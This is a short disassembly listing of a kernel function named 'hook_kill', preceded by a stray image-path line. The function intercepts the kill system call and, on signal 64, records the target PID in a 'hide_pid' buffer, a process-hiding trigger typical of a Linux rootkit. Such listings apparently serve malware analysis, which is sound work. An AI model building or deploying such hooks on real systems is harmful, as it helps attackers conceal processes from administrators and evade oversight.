 public hook_kill
hook_kill proc near
call __fentry__
push rbp
cmp dword ptr [rdi+68h], 64
mov rbp, rsp
jz short loc_DD
mov rax, cs:orig_kill
call __x86_indirect_thunk_rax
pop rbp
retn
loc_DD:
mov rdx, [rdi+70h]
mov rsi, offset format ; "%d"
mov rdi, offset hide_pid ; s
call sprintf
xor eax, eax
pop rbp
retn
hook_kill endp